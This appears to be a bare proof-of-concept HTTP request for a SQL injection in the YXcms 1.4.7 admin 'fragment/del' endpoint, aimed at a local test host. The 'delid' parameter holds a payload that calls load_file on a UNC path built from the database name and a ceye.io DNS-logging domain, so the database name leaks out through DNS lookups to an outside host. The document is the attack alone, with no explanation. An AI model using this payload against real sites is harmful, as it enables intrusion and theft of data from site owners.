 POST /cms/YXcmsApp1.4.7/index.php?r=admin/fragment/del HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/cms/YXcmsApp1.4.7/index.php?r=admin/fragment/index
Content-Type: application/x-www-form-urlencoded
Content-Length: 204
Connection: close
Cookie: UM_distinctid=171523ff0fe9-04f4760e98e14b-4c312272-110400-171523ff0ff2ca;
CNZZDATA681872=cnzz_eid%3D1701529295-1586218421-http%253A%252F%252F127.0.0.1%252F
%26ntime%3D1586227678; PHPSESSID=2rcs6i4onvknsrvfqn29uflpu1
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
delid%5B%5D=2 and if((select load_file(concat('\\\\',(select
database()),'.36rdia.ceye.io\\abc'))),2,2)&__hash__=373d4829c8d7ce8402f054d58a98d95b_96eai8CC